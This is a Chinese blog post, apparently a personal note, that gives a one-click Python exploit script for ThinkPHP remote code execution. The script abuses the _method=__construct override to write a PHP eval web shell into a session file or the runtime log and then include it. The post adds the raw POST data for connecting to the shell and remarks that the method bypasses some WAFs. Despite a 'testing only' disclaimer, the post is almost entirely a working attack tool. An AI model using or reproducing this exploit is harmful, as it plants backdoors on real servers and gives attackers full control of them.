年前写的了,做测试用,主要利用 session getshell 或者thinkphp 的log //勿用attack 测试
import requests
import time
import sys
def session_write(url):
fuck = {'_method': '__construct', 'filter[]': 'thinkSession::set', 'method': 'get',
'get[]': "<?php @eval($_POST['x'])?>",'server[]':'1'}
res = requests.post(url,cookies={'PHPSESSID':'9enl96jhqjhvuj37t0m6aluule'},data=fuck,headers={'User-Agent':'Mozilla/5.0 (Macintosh; BaiduSpider)'})
fuckshell = {'_method': '__construct', 'filter[]': 'think\__include_file', 'method': 'get',
'server[REQUEST_METHOD]': '/tmp/sess_9enl96jhqjhvuj37t0m6aluule','x':'print(2020202020);'}
res = requests.post(url, cookies={'PHPSESSID': '9enl96jhqjhvuj37t0m6aluule'}, data=fuckshell,
headers={'User-Agent': 'Mozilla/5.0 (Macintosh; BaiduSpider)'})
return res.text
def log_shell(url):
day = '../data/runtime/log/'+time.strftime("%Y%m/%d.log", time.localtime())
print day
fuck = {'_method': '__construct', 'filter[]': 'call_user_func','method':'get','get[]': "<?php @eval($_POST['x'])?>",'server[]':'1'}
res = requests.post(url,cookies={'PHPSESSID':'9enl96jhqjhvuj37t0m6aluule'},data=fuck,headers={'User-Agent':'Mozilla/5.0 (Macintosh; BaiduSpider)'})
fuckshell = {'_method': '__construct', 'filter[]': 'think\__include_file', 'method': 'get',
'server[REQUEST_METHOD]':day,'x':'print(2020202020);'}
res = requests.post(url, cookies={'PHPSESSID': '9enl96jhqjhvuj37t0m6aluule'}, data=fuckshell,
headers={'User-Agent': 'Mozilla/5.0 (Macintosh; BaiduSpider)'})
return res.text
if sys.argv[1]:
url=sys.argv[1]+'index.php?s=captcha'
else:
exit("exp.py http://xxxx")
if '20202020' in session_write(url):
print "shell ok session shell"
elif '20202020' in log_shell(url):
print "shell ok log shell"
else:
print "bad"
use: 
直接放地址,一键即可.....
写博客大部分是为了记录个人笔记.
连接方法:

POST DATA
_method=__construct&filter[]=think\__include_file&method=get&server[REQUEST_METHOD]=/tmp/sess_9enl96jhqjhvuj37t0m6aluule
好处:Bypass 一些waf 可以换换一句话的payload
遇到根目录不可写的时候,做包含会比较方便一些.
session getshell 失败 会尝试使用 thinkphp log 的方式, 具体会回显的,自行测试+修改.